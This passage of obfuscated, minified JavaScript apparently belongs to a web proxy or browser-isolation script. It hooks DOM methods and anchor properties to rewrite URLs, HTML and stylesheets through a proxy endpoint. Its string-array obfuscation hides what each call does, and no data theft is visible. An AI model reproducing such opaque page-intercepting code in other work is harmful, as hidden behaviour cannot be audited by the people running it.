aJ=lC;aJ(0x7c6)!=typeof NF&&(NF=N5[aJ(0xe72)](NF)),UL(N5,NF);for(var Nn=arguments[aJ(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][aJ(0x953)](N5)[aJ(0xbcf)][aJ(0xcde)][aJ(0xbfb)](this,(0x0,Z2['md'])(NF),...Ni);}}),q8(N5,lC(0xa47),lC(0x8ae),{'get':function(){const aO=lC;for(var NF=arguments[aO(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aO(0x953)](N5)[aO(0x5c5)][aO(0x953)][aO(0xbfb)](this,...Nn);return aO(0x540)===this[aO(0x54e)][aO(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const av=lC;for(var Nn=arguments[av(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];if(av(0x540)===this[av(0x54e)][av(0x19b)]())return ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),...Ni);if(av(0x24a)===this[av(0x54e)][av(0x19b)]())return ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,NF,...Ni);const NH=NF[av(0x60a)]();return this instanceof N5[av(0xde7)]&&NH[av(0x4a3)](av(0x7da))?ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,NF,...Ni):ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),...Ni);}}),q8(N5,lC(0xa47),lC(0x819),{'get':function(){const aC=lC;for(var NF=arguments[aC(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aC(0x953)](N5)[aC(0xc94)][aC(0x953)][aC(0xbfb)](this,...Nn);return aC(0x540)===this[aC(0x54e)][aC(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const aG=lC,Nn=NF[aG(0x60a)]();for(var Ni=arguments[aG(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return this instanceof N5[aG(0xde7)]&&Nn[aG(0x4a3)](aG(0x7da))?ZM['A'][aG(0x953)](N5)[aG(0xc94)][aG(0xcde)][aG(0xbfb)](this,NF,...NS):ZM['A'][aG(0x953)](N5)[aG(0xc94)][aG(0xcde)][aG(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),...NS);}}),q7(N5,lC(0xa47),lC(0x192),function(NF,Nn){const aL=lC;return ZM['A'][aL(0x953)](N5)[aL(0xe34)][aL(0xbfb)](this,NF,this instanceof N5[aL(0xd12)]&&aL(0x540)!==this[aL(0x54e)][aL(0x19b)]()?Uk({'_window':N5,'protectUrlContext':N4,'html':Nn}):(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Nn}));}),q7(N5,lC(0xa47),lC(0x307),function(NF){const ae=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][ae(0x953)](N5)[ae(0xe32)][ae(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xa47),lC(0x401),function(NF){const ad=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][ad(0x953)](N5)[ad(0x849)][ad(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xa47),lC(0x792),function(NF){const aK=lC;if(NF[aK(0xbb7)](aK(0xc42))){const Nn=NF[aK(0x58f)](0x5)[aK(0x19b)]();(0x0,Z2['_'])(Nn)||(NF=aK(0xc42)+(0x0,Z2['md'])(Nn));}return ZM['A'][aK(0x953)](N5)[aK(0x164)][aK(0xbfb)](this,NF);}),q7(N5,lC(0xa47),lC(0x10a9),function(NF){const aw=lC;return!!NF&&ZM['A'][aw(0x953)](N5)[aw(0xf52)][aw(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));});const N6=[lC(0xf77),lC(0xc2b),lC(0x378),lC(0x510),lC(0xb73),lC(0x7f7),lC(0x626)],N7=['id',lC(0x3b5),lC(0x105b),lC(0x10a1),lC(0xb98),lC(0xf58),lC(0x956),lC(0xad5),lC(0xf8e),'as',lC(0xa5a),lC(0xe54),lC(0x571),lC(0xcb3),lC(0xd19),lC(0x75f),lC(0xdea),lC(0x49d),lC(0x540),...N6];q7(N5,lC(0xa47),lC(0x1fe),function(NF,Nn){const ah=lC;NF=NF[ah(0x19b)]();let Ni=String(Nn);const NS=this[ah(0x54e)][ah(0x19b)]();if('id'!==NF||(0x0,Z2['_'])(Ni)){if(ah(0x3b5)===NF)Ni=Ni[ah(0xba1)]('\x20')[ah(0x761)](Ng=>(0x0,Z2['md'])(Ng))[ah(0xeae)]('\x20');else{if(ah(0x10a1)===NF||ah(0x105b)===NF)Ni=ah(0x7bf)+Ni;else{if(ah(0x201)===NS)ah(0xb98)===NF?Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x6f5)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}):ah(0xf58)===NF&&(Ni=ah(0xc3a)[ah(0x5ce)](Ud,ah(0x1099))[ah(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][ah(0x341)]+ah(0xf1c),'kind':Z3['MN'][ah(0xe86)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}),ah(0xbed))[ah(0x5ce)]((0x0,UK['x'])()['id'],ah(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':Ni}));else{if(ah(0xe0b)!==NS&&ah(0xeaa)!==NS||ah(0xb98)!==NF){if(ah(0xe0b)!==NS&&ah(0xeaa)!==NS||ah(0x956)!==NF){if(ah(0x24a)===NS&&ah(0xb98)===NF)Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0xe86)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});else{if(ah(0xf0a)===NS){var NH;const Ng=ah(0xf8e)===NF?Ni:null===(NH=ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0xf8e)))||void 0x0===NH?void 0x0:NH[ah(0x19b)](),Ny=ah(0xad5)===NF?Ni:ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0xad5)),NV='as'===NF?Ni:ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,'as'),Ns=ah(0x948)===Ng||ah(0x9ac)===Ng&&ah(0x540)===NV?Z3['MN'][ah(0x6cd)]:ah(0x9ac)===Ng&&ah(0x24a)===NV?Z3['MN'][ah(0xe86)]:Z3['MN'][ah(0x13f)];ah(0xad5)===NF?Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Ns,'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}):Ny&&ZM['A'][ah(0x953)](N5)[ah(0x6c9)][ah(0xcde)][ah(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ny,'kind':Ns,'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}));}else{if('a'!==NS||ah(0xad5)!==NF||(0x0,Z3['EW'])(Ni)){if('a'===NS&&ah(0x571)===NF&&ah(0x7c6)==typeof Ni)NF=ah(0xc42)+(0x0,Z2['md'])(ah(0x571));else{if(ah(0x439)!==NS||ah(0xb98)!==NF&&ah(0xe54)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0xcd4)!==NS||ah(0xb98)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0xcd4)!==NS||ah(0x956)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0x723)!==NS||ah(0x597)!==NF||(0x0,Z3['EW'])(Ni))ah(0x723)!==NS||ah(0x3a6)!==NF||(0x0,Z2['_'])(Ni)||[ah(0x882),ah(0xdee),ah(0x972),ah(0x821)][ah(0x4a3)](Ni)||(Ni=(0x0,Z2['md'])(Ni));else{const NM=ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0x3a6));Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':ah(0x882)===NM?Z3['MN'][ah(0x743)]:Z3['MN'][ah(0x6f5)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x743)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}}else Ni=Uz({'protectUrlContext':N4,'srcset':Ni,'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}}}else UL(N5,Ni),Ni=(0x0,Z2['md'])(Ni);if(N6[ah(0x4a3)](NF)&&(Ni=(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Ni})),ah(0xa5a)===NF&&(Ni=Uw(N4,Ni,ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]))),ah(0xd19)!==NF||(0x0,Z2['_'])(Ni)||(Ni=(0x0,Z2['zp'])(Ni)),ah(0xcb3)!==NF||(0x0,Z2['_'])(Ni)||(Ni=(0x0,Z2['md'])(Ni)),ah(0x75f)!==NF&&ah(0xdea)!==NF||(NF=(0x0,Z2['md'])(NF)),ah(0x49d)===NF&&(NF=(0x0,Z2['md'])(NF)),NF[ah(0xbb7)](ah(0xc42))){const Nu=NF[ah(0x58f)](0x5)[ah(0x19b)]();(0x0,Z2['_'])(Nu)||(NF=ah(0xc42)+(0x0,Z2['md'])(Nu));}return ah(0x540)===NF&&(Ni=(0x0,Uc['e'])(Ni)),ZM['A'][ah(0x953)](N5)[ah(0x9c8)][ah(0xbfb)](this,NF,Ni);},function(NF,Nn){const ac=lC,Ni=NF[ac(0x19b)]();return!!N7[ac(0x4a3)](Ni)||!!Ni[ac(0xbb7)](ac(0xc42));});const N8=[lC(0xaf9),lC(0xad5)];q7(N5,lC(0xa47),lC(0x7c1),function(NF,Nn,Ni){const ao=lC;return ao(0xaf9)===Nn&&Ni[ao(0xbb7)]('#')?Ni='#'+(0x0,Z2['md'])(Ni[ao(0x58f)](0x1)):ao(0xaf9)!==Nn&&ao(0xad5)!==Nn||(0x0,Z3['EW'])(Ni)||(Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ao(0x13f)],'baseUrl':ZM['A'][ao(0x953)](N5)[ao(0x71f)][ao(0x953)][ao(0xaaa)](N5[ao(0xc50)]),'endpoint':Z0['A'][ao(0x341)]})),ZM['A'][ao(0x953)](N5)[ao(0xcfe)][ao(0xbfb)](this,NF,Nn,Ni);},function(NF,Nn,Ni){const az=lC;return!!N8[az(0x1b7)](NS=>Nn[az(0xbb7)](NS));}),q7(N5,lC(0xa47),lC(0xc65),function(NF){const aD=lC;return ZM['A'][aD(0x953)](N5)[aD(0x839)][aD(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}));}),q8(N5,lC(0xbf0),lC(0x101d),{'get':function(){const ak=lC;for(var NF=arguments[ak(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][ak(0x953)](N5)[ak(0x6b9)][ak(0x953)][ak(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[ak(0x65b)]:NS;}},()=>!0x0),q8(N5,lC(0xbf0),lC(0x49a),{'get':function(){const aY=lC;for(var NF=arguments[aY(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aY(0x953)](N5)[aY(0x3d5)][aY(0x953)][aY(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[aY(0x65b)]:NS;}}),q7(N5,lC(0x442),lC(0x9db),function(){const ap=lC;this[ap(0x66a)]=!0x0;for(var NF=arguments[ap(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][ap(0x953)](N5)[ap(0x804)][ap(0xbfb)](this,...Nn);}),q7(N5,lC(0x442),lC(0x107a),function(){const ab=lC;this[ab(0xba6)]=!0x0;for(var NF=arguments[ab(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][ab(0x953)](N5)[ab(0x145)][ab(0xbfb)](this,...Nn);}),q7(N5,lC(0x1d9),lC(0x57a),function(NF,Nn,Ni){const aE=lC;var NS,NH;null!==(NS=this[aE(0x625)])&&void 0x0!==NS||(this[aE(0x625)]=[]);const Ng=null!==(NH=this[aE(0x625)][aE(0x4f9)](UQ(NF,Nn,Ni)))&&void 0x0!==NH?NH:((()=>{const aR=aE,Ny={'eventName':NF,'callback':Nn,'options':Ni,'triggerCount':0x0,'func':function(NV){const am=a2U;this[am(0x625)]=this[am(0x625)][am(0xa9b)](Nl=>{const at=am;var Na;return!(at(0x10a2)!=typeof Nl[at(0x9e5)]&&null!==(Na=Nl[at(0x9e5)])&&void 0x0!==Na&&null!==(Na=Na[at(0xe7b)])&&void 0x0!==Na&&Na[at(0x786)]);});try{for(var Ns=arguments[am(0xeef)],NM=new Array(Ns>0x1?Ns-0x1:0x0),Nu=0x1;Nu<Ns;Nu++)NM[Nu-0x1]=arguments[Nu];Ny[am(0x70b)][am(0x41b)]?Ny[am(0x70b)][am(0x41b)][am(0xbfb)](Ny[am(0x70b)],NV,...NM):Ny[am(0x70b)][am(0xbfb)](this,NV,...NM);}catch(Nl){console[am(0xe63)](Nl);}const Nr=++Ny[am(0x152)];let Nx=!0x1;if((NV[am(0xba6)]||NV[am(0x66a)]&&this[am(0x625)][am(0xa7a)](Na=>Na[am(0x152)]===Nr)||this instanceof N5[am(0xbf0)]&&this[am(0x625)][am(0xa7a)](Na=>Na[am(0x152)]===Nr))&&(Nx=!0x0),Nx&&!NV[am(0xa0a)]){let Na=NV[am(0x3a6)];for(;Na instanceof N5[am(0xd12)]&&'a'!==(null===(NI=Na)||void 0x0===NI||null===(NI=NI[am(0x54e)])||void 0x0===NI?void 0x0:NI[am(0x19b)]());){var NI;Na=Na[am(0x2f5)];}if(Na){var NX;const Nf=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0xc42)+(0x0,Z2['md'])(am(0x571)));if(Nf)try{N5[am(0xa0f)](Nf);}catch(NO){}let NW=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0xad5));if(am(0x7c6)!=typeof NW||NW[am(0xbb7)](am(0xfe1)))return;const NP=null===(NX=qq(N5))||void 0x0===NX?void 0x0:NX[am(0x5ee)];if((0x0,Z3['EW'])(NW)){const Nv=(0x0,Z3['sH'])(NW)[am(0x65b)];NW=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nv,'kind':Z3['MN'][am(0x743)],'baseUrl':ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)]),'endpoint':Z0['A'][am(0x341)],'extra':{'sourceFrameOrigin':NP}});}let NJ=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0x718));if(NJ=Uw(N4,NJ,ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)])),NV[am(0x1003)](),NW){if('#'===NW){const NG=(0x0,Z3['sH'])(window[am(0xf72)][am(0xad5)])[am(0x65b)];NW=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NG+'#','kind':Z3['MN'][am(0x743)],'baseUrl':ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)]),'endpoint':Z0['A'][am(0x341)],'extra':{'sourceFrameOrigin':NP}});}let NC=N5;for(;Uq(NC,am(0x90e),am(0xe59),{'url':NW,'windowFeatures':NJ?am(0x6c1)[am(0x5ce)](NJ):void 0x0,'name':N5[am(0x117)]}),NC!==N5[am(0x109b)];)NC=NC[am(0x74b)][am(0x995)];}}}am(0x10a2)!=typeof Ni&&null!=Ni&&Ni[am(0x575)]&&(this[am(0x625)]=this[am(0x625)][am(0xa9b)](NL=>NL!==Ny));}};return this[aR(0x625)][aR(0xdb7)](Ny),Ny;})());return ZM['A'][aE(0x953)](N5)[aE(0xe2d)][aE(0xbfb)](this,NF,Ng[aE(0x856)],Ni);},function(NF,Nn){const aB=lC;return aB(0xe59)===NF;}),q7(N5,lC(0x1d9),lC(0xad9),function(NF,Nn,Ni){const aT=lC;var NS;const NH=null!==(NS=this[aT(0x625)])&&void 0x0!==NS?NS:[],Ng=NH[aT(0x454)](UQ(NF,Nn,Ni));if(-0x1!==Ng){const [Ny]=NH[aT(0x438)](Ng,0x1);return ZM['A'][aT(0x953)](N5)[aT(0x7d6)][aT(0xbfb)](this,NF,Ny[aT(0x856)],Ni);}return ZM['A'][aT(0x953)](N5)[aT(0x7d6)][aT(0xbfb)](this,NF,Nn,Ni);},NF=>lC(0xe59)===NF),q8(N5,lC(0x257),lC(0x718),{'get':function(){const aQ=lC;for(var NF=arguments[aQ(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aQ(0x953)](N5)[aQ(0xfd5)][aQ(0x953)][aQ(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const f0=lC;if(!NF)return ZM['A'][f0(0x953)](N5)[f0(0xfd5)][f0(0xcde)][f0(0xbfb)](this,NF);for(var Nn=arguments[f0(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][f0(0x953)](N5)[f0(0xfd5)][f0(0xcde)][f0(0xbfb)](this,Uw(N4,NF,ZM['A'][f0(0x953)](N5)[f0(0x71f)][f0(0x953)][f0(0xaaa)](N5[f0(0xc50)])),...Ni);}}),q8(N5,lC(0x257),lC(0xad5),{'get':function(){const f1=lC;for(var NF=arguments[f1(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f1(0x953)](N5)[f1(0xab3)][f1(0x953)][f1(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f1(0x65b)]),NS;},'set':function(NF){const f2=lC;try{NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][f2(0x743)],'baseUrl':ZM['A'][f2(0x953)](N5)[f2(0x71f)][f2(0x953)][f2(0xaaa)](N5[f2(0xc50)]),'endpoint':Z0['A'][f2(0x341)]});}catch(NH){Z7['A'][f2(0x861)](f2(0xce3),NF);}for(var Nn=arguments[f2(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][f2(0x953)](N5)[f2(0xab3)][f2(0xcde)][f2(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x257),lC(0x544),{'get':function(){const f3=lC;let NF=ZM['A'][f3(0x953)](N5)[f3(0xab3)][f3(0x953)][f3(0xaaa)](this);(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['sH'])(NF)[f3(0x65b)]);try{return new URL(NF)[f3(0x544)];}catch(NH){for(var Nn=arguments[f3(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];return ZM['A'][f3(0x953)](N5)[f3(0x2c2)][f3(0x953)][f3(0xaaa)](this,Ni);}}}),q8(N5,lC(0x257),lC(0x294),{'get':function(){const f4=lC;let NF=ZM['A'][f4(0x953)](N5)[f4(0xab3)][f4(0x953)][f4(0xaaa)](this);(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['sH'])(NF)[f4(0x65b)]);try{return new URL(NF)[f4(0x294)];}catch(NH){for(var Nn=arguments[f4(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];return ZM['A'][f4(0x953)](N5)[f4(0x5e9)][f4(0x953)][f4(0xaaa)](this,Ni);}}}),q8(N5,lC(0x257),lC(0xf81),{'get':function(){const f5=lC;for(var NF=arguments[f5(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f5(0x953)](N5)[f5(0xab3)][f5(0x953)][f5(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f5(0x65b)]);try{return new URL(NS)[f5(0xf81)];}catch(NH){return ZM['A'][f5(0x953)](N5)[f5(0x5e7)][f5(0x953)][f5(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0xa3e),{'get':function(){const f6=lC;for(var NF=arguments[f6(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f6(0x953)](N5)[f6(0xab3)][f6(0x953)][f6(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f6(0x65b)]);try{return new URL(NS)[f6(0xa3e)];}catch(NH){return ZM['A'][f6(0x953)](N5)[f6(0x464)][f6(0x953)][f6(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x93f),{'get':function(){const f7=lC;for(var NF=arguments[f7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f7(0x953)](N5)[f7(0xab3)][f7(0x953)][f7(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f7(0x65b)]);try{return new URL(NS)[f7(0x93f)];}catch(NH){return ZM['A'][f7(0x953)](N5)[f7(0x1c9)][f7(0x953)][f7(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x3e8),{'get':function(){const f8=lC;for(var NF=arguments[f8(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f8(0x953)](N5)[f8(0xab3)][f8(0x953)][f8(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f8(0x65b)]);try{return new URL(NS)[f8(0x3e8)];}catch(NH){return ZM['A'][f8(0x953)](N5)[f8(0x3bb)][f8(0x953)][f8(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x3a6),{'get':function(){const f9=lC;for(var NF=arguments[f9(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f9(0x953)](N5)[f9(0x87f)][f9(0x953)][f9(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f9(0x65b)]),NS;},'set':function(NF){const fZ=lC,Nn=ZM['A'][fZ(0x953)](N5)[fZ(0x928)][fZ(0xbfb)](this,fZ(0xad5));Nn&&ZM['A'][fZ(0x953)](N5)[fZ(0x9c8)][fZ(0xbfb)](this,fZ(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Z3['MN'][fZ(0x743)],'baseUrl':ZM['A'][fZ(0x953)](N5)[fZ(0x71f)][fZ(0x953)][fZ(0xaaa)](N5[fZ(0xc50)]),'endpoint':Z0['A'][fZ(0x341)]}));for(var Ni=arguments[fZ(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][fZ(0x953)](N5)[fZ(0x87f)][fZ(0xcde)][fZ(0xbfb)](this,NF,...NS);}}),q8(N5,lC(0x257),lC(0x5ee),{'get':function(){const fU=lC;for(var NF=arguments[fU(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][fU(0x953)](N5)[fU(0xab3)][fU(0x953)][fU(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)?new URL((0x0,Z3['sH'])(NS)[fU(0x65b)])[fU(0x5ee)]:ZM['A'][fU(0x953)](N5)[fU(0x32f)][fU(0x953)][fU(0xaaa)](this,Nn);}}),q8(N5,lC(0x257),lC(0xe2e),{'get':function(){const fq=lC;for(var NF=arguments[fq(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fq(0x953)](N5)[fq(0x425)][fq(0x953)][fq(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fq(0x65b)]),NS;},'set':function(NF){const fN=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'baseUrl':ZM['A'][fN(0x953)](N5)[fN(0x71f)][fN(0x953)][fN(0xaaa)](N5[fN(0xc50)]),'endpoint':Z0['A'][fN(0x341)]}));for(var Nn=arguments[fN(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][fN(0x953)](N5)[fN(0x425)][fN(0xcde)][fN(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x257),lC(0x329),{'get':function(){const fA=lC;for(var NF=arguments[fA(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][fA(0x953)](N5)[fA(0xab3)][fA(0x953)][fA(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[fA(0x65b)]);try{return new URL(NS)[fA(0x329)];}catch(NH){return ZM['A'][fA(0x953)](N5)[fA(0x99f)][fA(0x953)][fA(0xaaa)](this,Nn);}}}),q9(N5,lC(0xd12),lC(0x653),{'get':function(NF,Nn){const fj=lC;if(fj(0x7c6)!=typeof Nn)return NF[Nn];const Ni=NF[(0x0,Z2['_'])(Nn)?Nn:(0x0,Z2['md'])(Zv(Nn))];return fj(0x5f1)==typeof Ni?Ni[fj(0xa23)](NF):Ni;},'set':function(NF,Nn,Ni){const fF=lC;return fF(0x7c6)!=typeof Nn?(NF[Nn]=Ni,!0x0):(NF[(0x0,Z2['md'])(Zv(Nn))]=Ni,!0x0);},'ownKeys':function(NF){const fn=lC,Nn=N5[fn(0x8f7)][fn(0x99b)](NF)[fn(0x761)](Ni=>fn(0x7c6)==typeof Ni&&(0x0,Z2['_'])(Ni)?ZO((0x0,Z2['ks'])(Ni)):Ni);return Nn;},'getOwnPropertyDescriptor':function(NF,Nn){const fi=lC;return fi(0x7c6)!=typeof Nn||(0x0,Z2['_'])(Nn)||(Nn=(0x0,Z2['md'])(Zv(Nn))),N5[fi(0x8f7)][fi(0xd5f)](NF,Nn);}},null),q8(N5,lC(0xd12),lC(0xdc9),{'get':function(){const fS=lC;for(var NF=arguments[fS(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const 